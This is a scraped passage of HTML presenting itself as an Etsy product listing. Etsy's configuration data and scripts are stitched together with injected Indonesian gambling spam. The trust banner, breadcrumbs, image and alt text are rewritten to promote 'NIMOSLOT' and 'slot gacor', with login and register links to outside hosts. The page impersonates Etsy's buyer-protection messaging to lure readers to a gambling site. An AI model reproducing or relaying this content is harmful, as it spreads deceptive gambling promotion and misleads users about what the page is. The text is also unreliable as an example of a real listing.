1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>

        <main id="content"><br> 
          <div class="NIMOSLOT"><a href="https://nimo.b-cdn.net/cepatsukses.html" rel="nofollow noreferrer" class="register">LOGIN NIMOSLOT</a><a href="https://nimo.b-cdn.net/cepatsukses.html" rel="nofollow noreferrer" class="login">DAFTAR NIMOSLOT</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    Shop confidently on Etsy
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            NIMOSLOT
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT ONLINE 
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                               SLOT GACOR
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Dapatkan beberapa bonus tambahan:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                LOGIN NIMOSLOT
                            </li>
                            <li>
                                NIMOSLOT LOGIN
                            </li>
                            <li>
                                NIMO SLOT
                            </li>
                            <li>
                              ALTERNATIF NIMOSLOT
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.conred.org" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                Baca syarat dan ketentuan
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    SLOT TERBAIK
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                NIMOSLOT andalan para penggemar game slot indonesia.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                            Rekomendasi game slot gacor dengan winrate rtp terbaik hari ini.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                            SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                               Provider permainan slot gacor terlengkap dan terpercaya hari ini.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.conred.org">NIMOSLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.conred.org">NIMO SLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.conred.org">LINK NIMOSLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.conred.org">DAFTAR NIMOSLOT</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
</span>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
<div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span></div></button></div></div></div>
</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6256816164"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="NIMOSLOT"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg"
                            srcset="https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div>





            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6256816164"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="NIMOSLOT"
                            
                            data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                            data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg"
                        />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
